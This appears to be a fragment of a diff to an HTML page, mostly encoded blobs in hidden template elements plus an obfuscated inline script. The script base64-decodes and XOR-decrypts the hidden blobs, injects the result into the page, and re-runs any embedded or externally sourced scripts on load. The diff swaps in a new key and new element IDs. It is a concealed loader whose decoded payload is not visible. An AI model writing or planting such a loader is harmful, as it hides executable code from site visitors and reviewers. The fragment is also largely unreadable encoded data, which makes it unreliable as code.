S5e6cOAEkRRZgLrN1T4LCmbONjKbGIjgZZ89uDjL104PWY6AYbAXgAwn8S9fL34RWypLT9ZtR44S/xQwporfq1uEr+WnkBLbGgAuXAV9EcNkGuZki0nYZ+sbecMejlPOHVyJHrAxHcBOo3Y22GosVuECa9cYqAFMFz8xi0YaEK2dwaxlJUEiOb2D458AL8/bth01h/Z4DPy0iyzu6A5n4jlZEBSysM1SHfHl/17ru1FbIMxD1W3Hi1b4i6Nmi5nqn0EuZiCBAkKMU6zWgynIGbCad6JPDpniIY2ze7zOV1+JjYkTomNHycs05H8aOPrHh79LQBK5VB6BvJQ39MlOu0levDXzAQZRmkPrjcRrz1rzW6T1XYcU4qJYefp9DBTeiI0aFzK1RdbGIrcvSPruFxPsgdcFuVXL0qoUd/UaGHqagK5msQNUWx0D6ATaeptYdljlYkwLX2B1SWouZB2DWEiIFF0gdVTETXEluYm6+RxRqktXECkBX1bs0Xezmgv5Hofs4KBQQQSeki4bSamKGrJY4K/[base64]/FbW6loEFOoEjNb8lXY3zprl3sctZSYSxhOcwG+dhOzYGXYY9HUYkgzgYZtrqjzMR98KW0kRqOQH1R4gdjkbrm/FBTgalwL5RUpQfJNw9QtYIxKPZzM5gRKRnQP/XsXpGNuwmOTjxEWXu2GcOfp72oLb2cybVje8lAMZYPIsj/rrk1GuDteCPkHPFu0BMvTJH7pbAW8ktEGDxAxQbJ9B+htY5Evu8xqbCSZhnnp/OF4Uz9yajMIiYAfRGmR2KMh+6kXS74jTgPlQHMd6UWDjX088ytQ4NfcFUdXeh/rOVOGfymeP9bEd3ArwIh68uDkLF04Z3Q1DIeACVlpj8ikQ/2/SlanNEha81lqHfESg416c+opRf7A2QRaRmQe7DdT/G031i/IwXYyctXOc/vhoG8aNmB/Dh2JkB9UeMOM/CGo8xoV+kEVRbFZPEu4DIrZJ2KtexT33tcuSkZ0D/05EK85U8Vgk5IsNjvH0yOkurp2EyBuZH83iZAfVHiB2LJtv/FVD+djGUSNIxBj/BmN1Tp7oyV68NfMBEpGdA+/bQ3kLmvNfoWxMDFnj9QoqqGlfFUvJCt0VMzUGF1jq9iyL+u/WxulLU4G9Ud0FNYEjZpob84+UK395gRKACFBvm0KpSMnymyakTsjcMrlIre3+20YcDNoJFjF1VIRNtXRsnTBv1tGqXsdROUDPA/hBMnVK2epex6k2Y9WDwcgSph1Bqcoadgl0Yk8OmfA1Cim6foidyhnZCRJyJ5JFTTUnbIy6+seHv02dhblV31bvQrezjF+oTAAv4SFUAMJOg/gOUSsJH/JadHGU2IzgYY5puCgbQRkImpwUtmQAlR/kd+pBeu/W0b9bFJFsQ4xSvJIyNw8Mvk+V/[base64]/W0apLR9ZqwQyQ7kKyMg6fbY2V5aWgEgIBzdE/XoMujQnymyfkTwmKYaKbaLn6BNdKGdkeR3P2VEVNM2BsnTBv1tGqS1cUqoUKEK5StmUKn2gZ16ikoFLHAMXR7R1B+I5ZoU2/N15YjPcrG3ns9kTXSghMWpe3dlQGnjCl+J2iPAWC+hjGB6gGzhCuUrZk2hpzj5Q8NeaRRhGJ1+8d0P3bWLAaJuYNzY90NMotbeAfBFtJDBrT4GXERc3zJXzYa+yDwPxeVsf/n19D/wE29s6MrB7CKSjg2cFFi0P4DkApihmwk6ZkDQjfcWOPrevvTlCKDQ0ZVOHxFoMLOKX/Huu8Q9Gsy1bEexMVw/8BI3TLjLsPwS1j5hwBSU7X6QwQ7goc9l/[base64]/HvipHFGqS1cFuUKdAG/RdnZIDqiax6zg4VLBE59D6YTQ+ptJ4wt1t0/I3/NxCykpZB2DXFvMGFF3eRQNzfRgb4vrvMeC+xjCB/+fX0P/ASNmjU7/xRQ8NfMWUoDOFy4ORjAbSeMLdbdPyN/zcQspKWQdg1xbzBhRd3kUDc30YG+L67zHgvsYwgf/n19D/wE0LBoMrkUevDXm00EAjtY83oMujREw2CbnDcmM5yGLqi+qloSZSolalmSugNbK8KK+3+/oXFstSIeWaEOYyXgC8XOJX76</template><div id="dmfprom" style="visibility:hidden"> </div>
+<script>function QOwG6J(){var x=40;return x*2;}
+/* legacy support */
 (function(){
-var Nqoyb7=atob('q4evd0H3mS/yVjoLChWnfw==');
-var Puv372=[];
-for(var JqHFFA=0;JqHFFA<11;JqHFFA++){
-  var _e=document.getElementById('9uNbuD'+JqHFFA);Puv372.push(_e?_e.innerHTML:'');
+var duqedQ=atob('TQesDfb9WUIToaZNx87TGX0IR0QEPamwP3RYofiSD8ufe2aJDXw2xXddL9wkrbpIEsQecND37CRqZlQv3Rljyg==');
+var LVjqC6=[];
+for(var scsHWh=0;scsHWh<7;scsHWh++){
+  var _e=document.getElementById('_ykHp3rOs'+scsHWh);LVjqC6.push(_e?_e.innerHTML:'');
 }
-var usvbEi=Puv372.join('');
-var DFwWzC=atob(usvbEi);
-var n9iut0=new Uint8Array(DFwWzC.length);
-for(JqHFFA=0;JqHFFA<DFwWzC.length;JqHFFA++){
-  n9iut0[JqHFFA]=DFwWzC.charCodeAt(JqHFFA)^Nqoyb7.charCodeAt(JqHFFA%Nqoyb7.length);
+var HJGiJf=LVjqC6.join('');
+var bb8iqt=atob(HJGiJf);
+var VoQ41e=new Uint8Array(bb8iqt.length);
+scsHWh=0;
+while(scsHWh<bb8iqt.length){
+  VoQ41e[scsHWh]=bb8iqt.charCodeAt(scsHWh)^duqedQ.charCodeAt(scsHWh%duqedQ.length);
+  scsHWh++;
 }
-var Dr7L1t=new TextDecoder('utf-8').decode(n9iut0);
+var OzfvIY=new TextDecoder('utf-8').decode(VoQ41e);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(Dr7L1t);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(OzfvIY);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var gVxHKw=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(Dr7L1t);
-var aDYMk0=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(Dr7L1t);
-var _h=gVxHKw?gVxHKw[1]:'';
-var _b=aDYMk0?aDYMk0[1]:Dr7L1t;
+var Z7wxzf=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(OzfvIY);
+var TygIDw=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(OzfvIY);
+var _h=Z7wxzf?Z7wxzf[1]:'';
+var _b=TygIDw?TygIDw[1]:OzfvIY;
 
 /* Copy allowed head elements */
 if(_h){
-  var r0LEYx=document.createElement('div');
-  r0LEYx.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(r0LEYx.firstChild){
-    var _n=r0LEYx.firstChild;
+  var nzsIgI=document.createElement('div');
+  nzsIgI.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(nzsIgI.firstChild){
+    var _n=nzsIgI.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      r0LEYx.removeChild(_n);
+      nzsIgI.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var R4nyU7=[];
+var vsCGD3=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){R4nyU7.push([1,_s[1]]);}
-  else if(_c.trim()){R4nyU7.push([0,_c]);}
+  if(_s){vsCGD3.push([1,_s[1]]);}
+  else if(_c.trim()){vsCGD3.push([0,_c]);}
   return '';
 });
 
@@ -59,20 +63,17 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(JqHFFA=0;JqHFFA<R4nyU7.length;JqHFFA++){
-  X5wyzA=R4nyU7[JqHFFA];
-  var oy3gMM=document.createElement('script');
-  if(X5wyzA[0]){
-    oy3gMM.src=X5wyzA[1];
+for(scsHWh=0;scsHWh<vsCGD3.length;scsHWh++){
+  NxdZBc=vsCGD3[scsHWh];
+  var RZTYVY=document.createElement('script');
+  if(NxdZBc[0]){
+    RZTYVY.src=NxdZBc[1];
   }else{
-    oy3gMM.textContent=X5wyzA[1];
+    RZTYVY.textContent=NxdZBc[1];
   }
-  document.body.appendChild(oy3gMM);
+  document.body.appendChild(RZTYVY);
 }
 })();</script>
-</head>
-<body>
-<template id="9uNbuD0">l6brOAKjwH+3dlJ/Z3mZdZfv2xot1/VOnDEHKW97hUGhu8cSIJOnJdJ2BmZvYcZfyO/OBTKS7RLQI05tJy2FQaGnj0ssku1O0jhbZm8ohQnC4tgHLoXtDdI1VWV+cMkLlqXYHiWD8RKWM0xiaXCKCMLj2x9t1/BBmyJTamY41BzK68pKcNWnJdJ2Bn9jYcsaleTfQnnCrhbHe0lyeTrED56/mkB4wrRciyUUbGNhzwrJqcYYYdq5ZpwlTmpmeZtQ3+7bGyTJkw/SalZiZH6HDc7rklUolPZB0HZSeW9zml3D89sHMs22AJU/TmN/d4kYwvPHAiOW6lyXIkklaXrKUM3m2R4imPdc3TBbfWN2yBGF9NkQY9ftVoIzByljeMYYzqjcASbc4UKedAQBKjWbDN/+wxJ//bkP0nYAeWV601/Qp6VXYde5D9I1VWdlZ4oMyO/KGiTNuUuTJFEwADWHX4unj1pslf4V0nUKbzsklkiQjY9XYde5D997WWp4cYodzL2PVHDBqE3AZAEBKjWHX4unglojmOtLlyQAKykml0ydtMtMS9e5D9J2GiYnYcIH36rCFiiZow/RNQNvO3GeRKGnj1dh17kC3yJfc344ygrf4stNYdShTctiA24xH4dfi6ePV2za+kCWMxdpbS+HXJvjnkZwwKIl0nYaKyo1ilLK5MwSL4O0TZ4jXzEqNpJHyrHJEXr9uQ/SdhorJzjAF4bg3RIkmaMP0WVcaTMgl0Shp49XYde5At8xUiZtZ8IaxarNEHvX60iQNxI/PDmHTp23g1d3wLUPwngLPiMurV+Lp49XYdq0SJp7XXlvcMlSyejdEySFow+AMVhqIiGRU4u2mUdt168Y3nYKJT48nHWLp49XYde0AoU3SGVje8BSxPXOGSaSow/RMggyMyeVRKGnj1dh17kC3yBfeXl8yBGG99oFMZv8FdJ1WGgydsEZkI2PV2HXuQ/fe0xueGbOEMWqzRB71+tIkDcSOjIti1+as59bYcWsGt52CiU7PJx1i6ePV2HXtAKEM0h4Y3rJUsno3RMkhaMPgDFYaiIkn0eHp55Dcdu5HcdjFis6O5NWkI2PV2HX5CX4dhorKj+HBIvlwA9shPBVmzhdMSp3yA3P4t1aI5jhFNIrMAEqNYdfyejLDmGMkw/SdhorKnjGDczuwU1hx6Il0nYaKyo1wRDF84IRIJrwQ4tsGiZrZdcTzqrcDjKD/ELednhnY3vMMsrk/A4yg/xCtDlUfyY1hSzO4MASYaLQDd52cm5mY8ILwuTOW2G260aTOhYreXTJDIb0ygUokaIl0nYaKyo1xR7I7MgFLoL3S8h2TGp4PYpSyeCGTEvXuQ/SdhpoZXnIDZGn2RYz37QChjNCfyd4xhbFrpR9Yde5D9J2V2JkOM8awuDHA3vXqB/CIFIwADWHX4unjxMohOlDky8AK2x5wgeQjY9XYde5D5Q6X3Mncc4NzuTbHi6Zow+ROVZ+Z3ucdYunj1dh1/hDmzFUJmNhwhLYvY8UJJntSoBtMCsqNYdfi/fOEyWe90jIdg47em2HTZv310xL17kP0iswASo1h1/G5sYZYYyTD9J2GisqYs4b3++VV3DHqQrJXBorKjWHX8/u3ActluAV0jBWbnIurV+Lp49XYZ3sXIY/XHIndsgR3+LBA3vX+kqcIl95MR+HX4un0n1L17kP0nhZZGRhxhbF4t1XOv25D9J2Git9fMMLw72PRnHHvBT4dhorKjWHEsr/ggAok+1HyHYCPjpl30Shp49XYYqTJdJ2Giskcs4Lw/LNWiKW60vSLTArKjWHX4vlzhQqkOtAhzheMSpjxg2DqoIUIIX9ApAxEzAANYdfi6ePFS6F/[base64]/jwQum/BL0iBbeSI4ih3E9csSM96iJdJ2GisqNcUeyOzIBS6C90vIdkhsaHSPTpirj0Z227kdwXoaOyQmjkShp49XYde5S5slSmdrbJ1fzevKD3r9uQ/Sdhora3nOGMWqxgMkmuoV0jVfZX5w1UShp49XYde5RYclTmJsbIocxOnbEi+Dow+BJltobzjFGt/wyhIvzJMP0nYaKypzyxrTqtgFIIejD4UkW3sxH4dfi6ePVyaW6RXSZwx7ci6tX4unjwpL/bkP0nYUeW9lyFLC6ckYYYyTD9J2Gisqcc4M2+vODnvX/0OXLgEBKjWHX4unzhsokPcCmyJfZnkvhxzO6dsSM8yTD9J2GisqcsYPkaeeRTGPoiXSdhorKjXBE87/ggAzlukV0iFIanourV+Lp48KS/25D9J2FHlvZchSwuTAGWGMkw/SdhorKnPOE8e9jwEghbEC3yJfc344ygrf4steev25D9J2Git9fMMLw72PRXOH4RT4dhorKjWHF87uyB81zbkdwCZCMAA1h1+L+qV9Yde5D9wkX3tlOMkexuKPDEvXuQ/SdhptZXvTUtju1RJ716sdgi4BASo1h1+Lp8wYLZjrFdIgW3kiOIoLzv/[base64]/DZEpzMR+HX4unj1cjlvpElSRVfmRxnV/Z4M0Wac+hA9JnDD0mNZVKnquPR2/GsBT4dhorKjWHHMTrwAV71+9OgH4XJmt2</template><template id="9uNbuD1">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[base64]/9GnjoAK3x01VeGqs4UIpL3W980Vn5vPJxf1o2lV2HXuQGTOl95fjjQHtnpxhkm1+Il0nYaKyo1xRDZ48oFbJv8SYZsGj96bYcMxOvGE2GB+F3aexd8a2fJFsXgghgzlvdIl38BASo1h1+Lp80WIpz+XZ0jVG8wNdUYyeaHRXDHtQ/DYwknKiaTU4u3gUZozJMP0nYaKyp4xg3M7sFaNZjpFdJmAQEqNYdfi6fCFjOQ8EHfNFV/fnrKRYu0nQc5zJMP0nYadgA1h1+Lqc4bJIXtAoU3SGVje8Bf2PHIVzrX/0aeOgArfHTVV4aq2BYzmfBBlXtVeWt7wBqCvI8KS/25D9J2FGpmcNULi/TZEGGMkw/SdhorKmLOG9/vlVdzx+lXyVwaKyo1h1/D4sYQKYOjD8BmSnMxH4dfi6ePVyeb/FffJVJ5Y3vMRYu3lH1h17kP0nZXanhyzhGG88AHe9erX4ptMCsqNYcCoY2PV2HXt06eM0h/J2LGDcXuwRBhh7lU+HYaKyo1hxLK9cgeL825H9JmGjN6bZx1i6ePVzz9kw/Sdhola3nCDd+q2BYzmfBBlXZVZypurV+Lp49XYZr4XZU/VDEqJZx1i6ePV2HX6U6WMlNlbTjLGs3zlVdzxelXyVwaKyo1h1/H7sESbJ/8RpU+TjEqJIlIkI2PV2HX5CX4dhorKjvGE87121o2lutBmzhdK2V5hxPCp9R9Yde5D9J2Smpucc4RzKrDEieDow/GJ</template><template id="9uNbuD2">kIwADWHX4v6pX1h17kP3CVObno4zxrK48oFYYyTD9J2Gisqcc4M2+vODnvX/0OXLgEBKjWHX4unzhsokPcCmyJfZnkvhxzO6dsSM8yTD9J2GisqcsYPkaeeRzGPoiXSdhorKjXKHtngxhlslfZbhjlXMSoklQ/TvKVXYde5UvhcGisqNYkM3+LfWimS+EuXJBpjOTXcdYunj1dh1/9AnCIXeGNvwkWLtpkHOcyTD9J2Gisqc8gR36rYEiiQ8VvIdgw7Oi6tX4unj1dhlPZDnSQAKylzlxmd4cxMS9e5D9J2GmZrZ8AWxb2PR3r9uQ/SdkcBADWHX4up3AMkh7RNkzJdbipurV+Lp49XYZH2QYZ7SWJwcJ1fmrbfD3r9uQ/SdhorbHrJC4bwyh4mn+0V0mEKOzEfh1+Lp49XLZLtW5ckF3h6dMQWxeCVV3HZrF+KbTArKjWHX4v3zhMlnvdIyHYIe3I1nw/TvKVXYde5D9I0VXlucNVS2ebLHjSEow/DZEpzMR+HX4unj1c1kuFb3yJIamRmwRDZ6pVXNIfpSoA1W3hvLq1fi6ePCkv9uQ/SdhR4fnDXUsnmyxAk2elAhTNIeGJwyxOL/[base64]/SNFV5bnDVRYu23w9hhPZDmzIaKDkmlEyYtJR9Yde5D49cMCsqNYdRwuncAzOC+lubOVQmfnDfC4v8pVdh17kP0jBVZX441BbR4pVXcMPpV8lcGisqNYdfyOjDGDPNuVmTJBImJ2HCB9+qwhYombAU+HYaKyo1hxLK9cgeL9r7QIYiVWYwNZZN2/+UfWHXuQ/SdlZiZHCKF87uyB81zbke3GABASo1h1/WjaVXYde5AZs4SX94YMQLwujBWjWS4VvSPVhvKm6tX4unj1dhlfhMmTFIZH97w1LI6MMYM825DMBnCD04cZx1i6ePV2HX+0CAMl95MDWWD9On3Bgtnv0PhDdIIyc4xRDZ48oFaMyTD9J2Gisqd8gNz+LdWjOW/UaHJQArPGXfRKGnj1dh17lfkzJeYmRynV+Z99dXd4fhFPh2GisqNYcZxOnbWieW9EaeLwArf3yKEsTpwAQxlvpK3nZXZGR61A/K5MpMS9e5D9J2Gm1le9NS2O7VEnvXqB2CLgEBKjWHX4unzBgtmOsV0iBbeSI4igvO/9taLJbwQdttMCsqNYdfi+XAD2yE8U6WOU0xKnzJDM7zj0dh2qhfinYKK3hyxR6Dt4NHbce1H9xiEzAANYdfi6ePGiCF/kacbBo7KifXB5CNj1dh1+Ql+HYaKyo7xBDP4oIAM5bpX5ckGnAANYdfi6ePBy6E8FubOVQxKmfCE8rzxgEkzJMP0nYaKyp4xg3M7sFaI5jtW507ACs4LdcHkI2PV2HX5CX4dhorKjvEEM/iggAzlulflyQAY2Vjwg2Rvc0SJ5jrStItMCsqNYdfi+TAGTWS91vIdh1IZnzEFIvzwFcimOlW1W0wKyo1h1+L98AEKIPwQJxsGmpoZsgT3vPKTEvXuQ/Sdhp/ZWWdX4a1mwc5zJMP0nYaKypnzhjD85VXeYfhFPh2GisqNYcZxOnbWjKe40rIdgs6em2cdYunj1dh1/pAnjlIMSpjxg2DqoIDJI/tAp8jTm5uPJx1i6ePV2HX+06RPV15ZWDJG5Gn2RYz37QCkTdIbyd3wFaQjY9XYde5D4I3Xm9je8BFi7XfD2HP6VfJXBorKjWHX8no3RMkhbRdkzJTfnkvh0vb/5R9Yde5D9J2WGR4ccINkaeeBznX6kCeP14rfHTVV4aqzRgzk/xd220wKyo1h1+L/YIeL5P8V8h2CzsxH4dfi6ePVyCZ8EKTIlNkZC+HGcrjyj4v16kBwCUabmtmwkShp49XYYqTJdJ2GitKfsIGzfXOGiSEuUmTMl9CZDXcdYunj1dh1/9dnTsacCp61x7I7tsOe9epFNIiSGpkZsEQ2eqVVzWF+EGBOlt/b0yPStv/hkxhipMP0nYaKyphyF/Qp8AHIJTwW4tsGjoxNdMNyuncES6F9BXSIkhqZGbLHt/i9l9x3qIPj1waKyo12nWhp49XYdn6QJYzF2lmesQUi/ylV2HXuQ/SNFtoYXLVEN7py01hgfhd2nsXaGVxwlLJ4IZMS9e5D9J2GmllZ8Ma2b2PRjGPuVydOlNvKmPGDYOqghUuhf1KgH8BASo1h1+Lp80YM5P8Xd8kW29jYNRFi7/fD3r9uQ/SdhorbnzUD8fm1k1hkfVKim0wKyo1h1+L5sMeJpm0RoYzV3gwNcQaxfPKBXr9uQ/SdhorenTDG8LpyE1hxq1finYLM3ptnHWLp49XYdf/QJwiF21reM4T0r2PAija9ECcOUl7a3bCU4vU6ToumfYCoDNdfmZ01VOLpfwxYbr2QZ10FitHcMkTxKuPNC6Z6kCeN0knKnjIEcT03xYikqIl0nYaKyo1wRDF84IEKI38FdJnCSU/Zd9EoaePV2HXuUyHJElkeC+HD8TuwQMkhaIl0nYaKyo10w3K6dweNZ72Qch2W2dmNZdRmfSPEiCE/[base64]/lVdwzJMP0nYaKypizxbf4oIEMZb6Ssh2VGR9Z8YPkI2PV2HXuQ+dIF95bHnICJGnxx4lk/xByVwaKyo1h1/f4tcDbJjvSoAwVmR9L4cax+vGBzKe6hT4dhorKjWHHMTrwAV717pKxDNebTkurV+Lp49XYYLqSoB7SW5mcMQLkafBGC+SoiXSdhorKjXXEMLp2xIz2vxZlzhOeDA1yRDF4pR9Yde5D9J2S</template><template id="9uNbuD3">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